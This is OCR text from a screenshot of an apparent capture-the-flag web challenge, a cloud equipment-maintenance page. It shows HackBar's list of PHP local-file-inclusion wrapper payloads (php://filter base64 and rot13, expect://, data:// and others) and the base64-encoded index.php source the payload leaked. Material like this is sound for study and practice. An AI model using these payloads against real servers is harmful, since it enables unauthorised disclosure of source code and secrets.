 不安全 111.200.241.244:52896/index.php?page=php://filter/convert.base64-encode/resource=ind... aあ
1
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgogICAgPG1ldGEgbm
元素 控制台 源 网络 内存 应用程序 Lighthouse AdBlock JavaScript 探查器 HackBar 1 80
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://111.200.241.244:52896/ er/convert.base64-encode/resource=index.php
Basic
Using wrappers
php://filter
zip://
data://
expect://
input://
?page=php://filter/read=string.rot13/resource=index.php
?page=php://filter/convert.base64-encode/resource=index.php
?page=pHp://FilTer/convert.base64-encode/resource=index.php
Post data Referer User Agent Cookies